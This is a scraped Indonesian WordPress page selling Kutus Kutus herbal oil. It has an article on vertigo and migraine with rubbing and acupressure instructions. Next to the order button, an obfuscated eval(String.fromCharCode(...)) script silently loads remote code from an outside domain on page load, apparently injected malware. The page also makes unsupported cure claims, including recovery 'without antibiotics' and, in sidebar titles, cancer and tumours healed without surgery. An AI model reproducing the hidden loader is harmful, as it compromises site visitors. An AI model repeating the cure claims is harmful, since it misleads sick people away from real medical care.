<header class="page-header"><h1 class="page-title">Tag: <span>Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011</span></h1></header><article id="post-1114" class="clearfix entry-blog blog-layout-content-image post-1114 post type-post status-publish format-standard category-artikel category-testimoni tag-agen-minyak-kutus-kutus-di-malang tag-cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011 tag-cara-pemakaian-minyak-kutus-kutus-untuk-vitalitas tag-cara-penggunaan-minyak-kutus-kutus tag-efek-samping-minyak-kutus-kutus tag-harga-minyak-kutus-kutus tag-harga-minyak-kutus-kutus-tamba-waras tag-jual-minyak-kutus-kutus tag-khasiat-minyak-kutus-kutus tag-kutus-kutus-palsu tag-manfaat-minyak-kutus-kutus tag-manfaat-minyak-kutus-kutus-bali tag-minyak-kutus-kutus tag-minyak-kutus-kutus-bali tag-minyak-kutus-kutus-harga tag-minyak-kutus-kutus-malang tag-pengobatan-vertigo-secara-alami tag-pijat-untuk-vertigo entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://minyakkutuskutusku.com/artikel/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/" rel="bookmark">Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://minyakkutuskutusku.com/category/artikel/" >Artikel</a>, <a href="https://minyakkutuskutusku.com/category/testimoni/" >Testimoni</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2018-04-09T14:32:53+07:00">April 9, 2018</time><time class="updated" datetime="2018-06-29T05:44:23+07:00">June 29, 2018</time></span></div>		</header>
				<div class="entry-content">
			<p>Sakit kepala merupakan gejala yang umum dikeluhkan. Banyak orang sering menggunakan istilah migrain atau vertigo untuk menggambarkan sakit kepala yang dirasakannya. Padahal migrain dan vertigo adalah dua diagnosis penyakit yang berbeda, serta memerlukan penanganan yang berbeda. Berikut adalah tiga hal yang penting untuk diketahui seputar migrain dan vertigo:</p>
<p>Umumnya, gejala vertigo adalah sensasi pusing berputar, sedangkan migrain berupa nyeri kepala seperti diikat.</p>
<p>&nbsp;</p>
<p>Keluhan sakit kepala merupakan istilah yang umum digunakan untuk mendeskripsikan sensasi perasaan tidak nyaman, berputar, dan kedutan pada kepala. Namun seorang dengan vertigo akan mengeluhkan adanya sensasi sekeliling terasa berputar, khususnya yang dicetuskan oleh pergerakan kepala.</p>
<p>&nbsp;</p>
<p>Bagaimana dengan <a onclick="javascript:pageTracker._trackPageview('/outgoing/id.wikipedia.org/wiki/Migrain');"  href="https://id.wikipedia.org/wiki/Migrain" target="_blank" rel="noopener">migrain</a>? Sebanyak 60% penderita migrain akan merasakan sakit kepala sebelah dan berdenyut. Namun pasien migrain juga dapat mengeluhkan sakit kepala dua sisi seperti sensasi terikat.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/id.wikipedia.org/wiki/Vertigo');"  href="https://id.wikipedia.org/wiki/Vertigo" target="_blank" rel="noopener">Vertigo</a> disebabkan oleh adanya partikel kalsium dalam kanal telinga dalam, sedangkan migrain adalah gangguan multifaktor.</p>
<p>&nbsp;</p>
<h2>Apa penyebab vertigo dan migrain?</h2>
<p>Terdapat beberapa penyebab vertigo, salah satunya adalah adanya partikel dalam kanal telinga bagian dalam. Partikel ini dapat menyebabkan gangguan persepsi keseimbangan tubuh. Sedangkan penyebab migrain masih dipelajari sampai saat ini, namun diduga terdapat ketidakseimbangan senyawa pada otak yang bertugas dalam meregulasi rasa nyeri pada manusia. Timbulnya migrain dapat terjadi akibat kombinasi dari beberapa faktor, seperti stres, kebisingan, kelelahan, sindrom pramenstruasi, lapar atau makanan tertentu.</p>
<p>Pasien dengan migrain dapat mengeluhkan gejala sebelum sakit kepala timbul, atau disebut aura. Sedangkan vertigo tidak memiliki aura.</p>
<p>Di samping sakit kepala, sebagian penderita migrain juga dapat mengalami aura sebelum mengalami serangan sakit kepala. Aura adalah gejala berupa gangguan penglihatan (seperti sakit saat melihat cahaya) atau gangguan fungsi sensoris lainnya (seperti baal atau kesemutan pada kaki) beberapa saat sebelum mengalami sakit kepala. Gejala ini tidak dijumpai pada vertigo.</p>
<p>&nbsp;</p>
<h2>Cara terapi <a href="https://minyakkutuskutusku.com/testimoni/ketergantungan-obat-justru-berangsur-sembuh-berkat-minyak-kutus-kutus/" target="_blank" rel="noopener">Minyak Kutus Kutus</a> untuk keluhan vertigo, darah tinggi, migrain, kepala pusing :</h2>
<p>&nbsp;</p>
<ol>
<li>Balur disepanjang tulang belakang dari tulang ekor sampai tulang leher</li>
<li>Balur di telapak tangan dan telapak kaki termasuk sela-sela jari</li>
<li>Telinga dan sekitarnya, belakang telinga sampai dengan belakang leher, pundak kanan kiri dan kening</li>
<li>pembaluran <a href="https://minyakkutuskutusku.com" target="_blank" rel="noopener"><strong>Minyak Kutus Kutus</strong></a> sampai benar-benar meresap ke pori-pori</li>
<li>pembaluan minimal 3 kali sehari</li>
<li>Setiap sebelum &amp; sesudah pembaluran disarankan minum air putih hangat satu gelas.</li>
</ol>
<p>&nbsp;</p>
<figure id="attachment_1115" aria-describedby="caption-attachment-1115" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1115" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/04/Cara-Mudah-Mengatasi-Vertigo-dan-Migrain-Secara-Alami-WA-0812-5227-0011.jpg" alt="Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011" width="600" height="600" /><figcaption id="caption-attachment-1115" class="wp-caption-text">Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_1375" aria-describedby="caption-attachment-1375" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1375" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/04/Migrain-menahun-tidak-kambuh-berkat-Minyak-Kutus-Kutus.jpg" alt="Migrain menahun tidak kambuh berkat Minyak Kutus Kutus" width="600" height="600" /><figcaption id="caption-attachment-1375" class="wp-caption-text">Migrain menahun tidak kambuh berkat Minyak Kutus Kutus</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 style="background: white; margin: 0in 0in 4.15pt 0in;"><span style="font-size: 9.5pt; font-family: Helvetica, sans-serif; color: #ff00ff;">Berikut titik tambahan selain 3 titik wajib untuk Vertigo dan Anyang-anyangan :</span></h2>
<p style="background: white; margin: 0in 0in 4.15pt 0in;"><span style="font-size: 9.5pt; font-family: 'Helvetica','sans-serif'; color: #1d2129;"> </span></p>
<p style="background: white; outline: none; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 4.15pt 0in 4.15pt 0in;"><span style="font-size: 9.5pt; font-family: 'Helvetica','sans-serif'; color: #1d2129;">GAMBAR 1:<br style="outline: none;" />Tekan ke arah atas di sela jari kelingking pada kaki anda,lakukan bergantian pada kedua kaki Anda.<br style="outline: none;" />Untuk titik tambahan sakit VERTIGO.<br style="outline: none;" />*selain di belakang telinga.</span></p>
<p style="background: white; margin: 4.15pt 0in 4.15pt 0in;"><span style="font-size: 9.5pt; font-family: 'Helvetica','sans-serif'; color: #1d2129;"> </span></p>
<p style="background: white; outline: none; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 4.15pt 0in 4.15pt 0in;"><span style="font-size: 9.5pt; font-family: 'Helvetica','sans-serif'; color: #1d2129;">GAMBAR 2 dan 3.<br style="outline: none;" />Tekan keatas dan bawah pada tengah-tengah jempol kaki anda, lakukan bergantian pada kedua jempol kaki Anda.<br style="outline: none;" />Untuk titik tambahan Sakit Anyang-anyangan.<br style="outline: none;" />*selain balur di paha dalam dan perut bawah.</span></p>
<p style="background: white; outline: none; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 4.15pt 0in 4.15pt 0in;"><span style="font-size: 9.5pt; font-family: 'Helvetica','sans-serif'; color: #1d2129;">Sudar terbukti tanpa minum antibiotic Sembuh dan sehat.</span></p>
<p>&nbsp;</p>
<figure id="attachment_1367" aria-describedby="caption-attachment-1367" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1367" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/04/Cara-Mudah-Mengatasi-Vertigo-dan-Migrain-Secara-Alami-Ttitik-tambahan.jpg" alt="Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami - Ttitik tambahan" width="600" height="600" /><figcaption id="caption-attachment-1367" class="wp-caption-text">Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami &#8211; Ttitik tambahan</figcaption></figure>
<p>&nbsp;</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih');"  href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-454" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/ordernow.gif" alt="Klik Disini" width="386" height="212" /></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='share-to-whatsapp-wrapper'><div class='share-on-whsp'>Share on: </div><a data-text='Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011' data-link='https://minyakkutuskutusku.com/artikel/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/' class='whatsapp-button whatsapp-share'>WhatsApp</a><div class='clear '></div></div>		</div>
			</div>
</article>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://api.whatsapp.com/send?phone=6281252270011&#038;text=AssallamualaikumSaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%20Sejumlah:.....Nama:.........Alamat%20Lengkap:.......No%20Telp:.......Rek%20Bank%20Transfer:.......Mohon%20Dikitim%20Menggunakan%20JNE/POS/GOJEK%20(Silahkan%20Dipilih):.......Terima%20Kasih"><img width="250" height="650" src="https://minyakkutuskutusku.com/wp-content/uploads/2025/07/Banner-Minyakkutuskutusku-dot-com-CS-Online-394x1024.gif" class="image wp-image-2999  attachment-250x650 size-250x650" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2321" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/go-shop-dp-21.jpeg" alt="" width="1000" height="1000" /></p>
</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2322" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/GRABMART.jpg" alt="" width="1080" height="1080" /></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ANo%20Telp:.......%0ARek%20Bank%20Transfer:.......%0AMohon%20Dikitim%20Menggunakan%20JNE/POS/J&amp;T/GOJEK%20(Silahkan%20Dipilih):.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-514" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/order-minyakkutuskutuskucom.gif" alt="" width="250" height="300" /></a></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://minyakkutuskutusku.com/category/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://minyakkutuskutusku.com/category/product/">Product</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://minyakkutuskutusku.com/category/testimoni/">Testimoni</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/solusi-alami-autoimun-spektrum-psoriasis-dengan-minyak-sanga-sanga-classic/">Solusi Alami Autoimun Spektrum Psoriasis dengan Minyak Sanga Sanga Classic</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/tempat-beli-minyak-sanga-sanga-ultimate-di-malang-asli-aman-dan-bisa-cod/">Tempat Beli Minyak Sanga Sanga Ultimate di Malang  | Asli, Aman, dan Bisa COD</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-nyata-lutut-pecah-dan-dislokasi-tapi-sembuh-tanpa-operasi-berkat-ini/">TESTIMONI NYATA  &#8211; Lutut Pecah dan Dislokasi Tapi Sembuh Tanpa Operasi Berkat Ini!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/rahasia-gym-rutin-tanpa-pegel-temukan-solusi-herbal-yang-sudah-teruji-sejak-2013/">Rahasia Gym Rutin Tanpa Pegel | Temukan Solusi Herbal yang Sudah Teruji Sejak 2013!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/bukan-masalah-sepele-kenali-penyebab-cara-atasi-kebas-di-tangan-sebelum-terlambat/">Bukan Masalah Sepele! Kenali Penyebab &#038; Cara Atasi Kebas di Tangan Sebelum Terlambat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/mau-long-weekend-lebih-seru-jangan-lupa-bawa-senjata-ini/">Mau Long Weekend Lebih Seru Jangan Lupa Bawa Senjata Ini</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/transformasi-hebat-dari-kutus-kutus-ke-sanga-sanga-classic-minyak-balur-alami-yang-lebih-powerful/">Transformasi Hebat dari Kutus Kutus ke Sanga Sanga Classic &#8211; Minyak Balur Alami yang Lebih Powerful!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/kupas-tuntas-khasiat-herbal-bersama-prof-dr-daniel-tjen-sanga-sanga-ramuan-alami-kaya-manfaat/">Kupas Tuntas Khasiat Herbal bersama Prof. Dr. Daniel Tjen &#8211; Sanga Sanga, Ramuan Alami Kaya Manfaat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/1st-anniversary-sanga-sanga-dewa-19-ello-suguhkan-malam-tak-terlupakan/">1st Anniversary Sanga Sanga &#8211; Dewa 19 &#038; Ello Suguhkan Malam Tak Terlupakan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/penuh-warna-dan-semangat-begini-meriahnya-sanga-sanga-run-di-momen-ulang-tahun-perdana/">Penuh Warna dan Semangat! Begini Meriahnya Sanga Sanga Run di Momen Ulang Tahun Perdana</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/akhirnya-keadilan-ditegakkan-gugatan-merek-kutus-kutus-huruf-latin-resmi-dimenangkan-dan-kembali-ke-tangan-yang-benar/">Akhirnya Keadilan Ditegakkan! Gugatan Merek Kutus Kutus Huruf Latin Resmi Dimenangkan Dan Kembali Ke Tangan Yang Benar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/akibat-alergi-kulit-kembali-mulus-dengan-duo-tanamu-tanami/">Akibat Alergi Kulit Kembali Mulus Dengan Duo Tanamu Tanami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/manfaat-3-tetes-minyak-kutus-kutus-di-pusar/">Manfaat  3 Tetes Minyak Kutus Kutus di Pusar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-tangan-anak-terjepit-pintu-lift/">Cara Mengobati Tangan Anak Terjepit Pintu Lift</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-sunat-cepet-kering-stop-salep-balur-kutus-kutus/">Luka Sunat Cepet Kering Stop Salep Balur Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-gondok-mengecil-sembuh-menggunakan-minyak-kutus-kutus/">Testimoni Gondok Mengecil &#038; Sembuh Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-bantu-atasi-efek-kemoterapi-kanker-payudara/">Minyak Kutus Kutus Bantu Atasi Efek Kemoterapi Kanker Payudara</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-minyak-kutus-kutus-bantu-penyembuhan-miom/">Testimoni Minyak Kutus Kutus Bantu Penyembuhan Miom</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/terapi-pijat-speech-delay-atau-keterlambatan-bicara-menggunakan-minyak-kutus-kutus/">Terapi Pijat Speech Delay atau Keterlambatan Bicara Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/obat-wasir-tradisional-mujarab-tidak-diminum/">Obat Wasir Tradisional Mujarab Tidak Diminum</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/masalah-paru-dan-saluran-pernapasan-sembuh-dengan-minyak-kutus-kutus/">Masalah Paru Dan Saluran Pernapasan Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/gagal-bayi-tabung-akhirnya-berhasil-hamil-dengan-balur-minyak-kutus-kutus/">Gagal Bayi Tabung Akhirnya Berhasil Hamil Dengan Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-mengatasi-bau-mulut/">Minyak Kutus Kutus Mengatasi Bau Mulut</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cacar-air-mandi-pakai-sabun-tanamu-tanami-sembuh-tanpa-bekas/">Cacar Air Mandi Pakai Sabun Tanamu Tanami Sembuh Tanpa Bekas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-knalpot-agar-cepat-kering/">Cara Mengobati Luka Knalpot Agar Cepat Kering</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tidak-bisa-jalan-karena-virus-balur-minyak-kutus-kutus/">Tidak Bisa Jalan Karena Virus Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengatasi-infeksi-saluran-pernapasan-ispa-pada-anak-menggunakan-minyak-kutus-kutus/">Cara Mengatasi Infeksi Saluran Pernapasan ( ISPA ) Pada Anak Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/perbedaan-obat-kimia-dengan-minyak-kutus-kutus/">Perbedaan Obat Kimia Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/demam-tinggi-pada-anak-hingga-step-atau-kejang-apa-yang-harus-dilakukan/">Demam Tinggi Pada Anak Hingga Step Atau Kejang Apa Yang Harus Dilakukan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/miom-pada-ibu-hamil-bagaimana-penanganannya/">Miom Pada Ibu Hamil Bagaimana Penanganannya</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-akibat-kecelakaan-bisa-pulih-menggunakan-minyak-kutus-kutus/">Luka Akibat Kecelakaan Bisa Pulih Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-penggunaan-minyak-kutus-kutus-untuk-operasi-tulang-patah-dan-tendon-yang-putus/">Testimoni Penggunaan Minyak Kutus Kutus Untuk Operasi Tulang Patah Dan Tendon Yang Putus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/mengobati-gatal-dan-keluar-bintik-merah-pada-bayi/">Mengobati Gatal Dan Keluar Bintik Merah Pada Bayi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/alergi-gatal-menahun-sembuh-dengan-minyak-kutus-kutus/">Alergi Gatal Menahun Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/keluhan-sindrom-tenis-membaik-dengan-rajin-balur-minyak-kutus-kutus/">Keluhan Sindrom Tenis Membaik Dengan Rajin Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/benjolan-seperti-bisul-pada-bayi-mudah-disembuhkan-dengan-minyak-kutus-kutus/">Benjolan Seperti Bisul Pada Bayi Mudah Disembuhkan Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-palsu-banyak-beredar-waspadalah/">Minyak Kutus Kutus Palsu Banyak Beredar, Waspadalah&#8230; !!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penanganan-pertama-penyakit-epilepsi-0812-5227-0011/">Penanganan Pertama Penyakit Epilepsi 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/cara-mengatasi-kram-pada-betis-saat-tidur-0812-5227-0011/">Cara Mengatasi Kram Pada Betis Saat Tidur 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-sembuh-dari-kanker-payudara-tanpa-operasi/">Testimoni Sembuh Dari Kanker Payudara Tanpa Operasi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-demam-berdarah-secara-tradisional-menggunakan-minyak-kutus-kutus/">Pengobatan Demam Berdarah Secara Tradisional Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-infeksi-saluran-kemih-atau-penyakit-kandung-kemih/">Pengobatan Infeksi Saluran Kemih Atau Penyakit Kandung Kemih</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mudah-mengobati-penyakit-herpes-di-tangan-wa-0812-5227-0011/">Cara Mudah Mengobati Penyakit Herpes Di Tangan WA 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/jenis-penyakit-lupus-sle-bisa-sembuh-dengan-perantara-minyak-kutus-kutus/">Jenis Penyakit Lupus SLE Bisa Sembuh Dengan Perantara Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penyembuhan-luka-diabetes-secara-alami-menggunakan-minyak-kutus-kutus/">Penyembuhan Luka Diabetes Secara Alami Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tumor-jinak-payudara-bisa-sembuh-tanpa-operasi-0812-5227-0011/">Tumor Jinak Payudara Bisa Sembuh Tanpa Operasi 0812.5227.0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-bakar-akibat-uap-panas/">Cara Mengobati Luka Bakar Akibat Uap Panas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-benjolan-di-dekat-telinga-pada-anak/">Cara Mengobati Benjolan Di Dekat Telinga Pada Anak</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-menurunkan-berat-badan-secara-alami/">Minyak Kutus Kutus Untuk Menurunkan Berat Badan Secara Alami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-lipoma-dengan-minyak-kutus-kutus/">Cara Mengobati Lipoma Dengan Minyak Kutus Kutus</a>
									</li>
					</ul>

		</aside>	</div>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2025 Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-108796397-1 ");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<div id="back-to-top"><i class="fa fa-angle-up"></i></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.31 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 17px; right: 17px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
